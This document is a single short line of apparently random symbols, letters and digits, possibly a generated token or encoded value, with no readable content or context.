--5^6V0D-OE^iA-(60YSVQqVuI)A@V+k9n|N^&ApC(CfT}-Cs/wD~fiAJo9VKfQOJ1|zAhq]-F/@quINo:1_x0xrpr1